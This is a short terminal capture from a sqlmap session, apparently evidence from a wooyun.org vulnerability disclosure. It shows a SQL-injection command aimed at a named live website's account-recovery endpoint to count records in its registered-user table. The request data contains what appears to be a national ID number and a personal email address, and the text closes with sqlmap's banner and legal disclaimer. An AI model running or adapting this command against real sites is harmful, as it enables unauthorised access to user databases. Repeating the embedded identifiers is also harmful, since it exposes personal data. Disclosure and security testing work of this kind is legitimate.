 [*] shutting down at 21:03:30
lfy@lfy-ThinkPad-SL:~/sqlmap$ ./sqlmap.py -u http://www.xaglkp.com/Account/GetpwdAction2 --data "usname=45645&rlname=&idc
d=110101201101014910&tel=&mail=1217576969%40qq.com" -D ticketWeb -T dbo.t_regUser --count
sqlmap
{1.0-dev-bae9db6}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
www.wooyun.org